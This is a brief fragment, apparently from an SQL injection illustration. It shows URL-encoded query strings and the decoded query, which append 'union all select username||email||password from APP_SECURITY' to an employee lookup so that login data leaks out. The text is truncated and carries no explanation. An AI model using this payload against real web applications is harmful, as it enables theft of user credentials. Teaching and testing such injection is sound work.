 https://mysite.com?empno=6543%20and%201%3D0%20union%20all%20select%20usern...
https://mysite.com/...=6543%20and%201%3D0%20union%20all%20select%20username%7C%7Cemail%7C%7Cpassword%20from%20app_security%20where&oq=6543%20and%201%3D0%20union%20all%20select%20username%7C%7C
select ename
from emp
where empno = 6543
and 1=0
union all
select username||email||password
from APP_SECURITY
where ...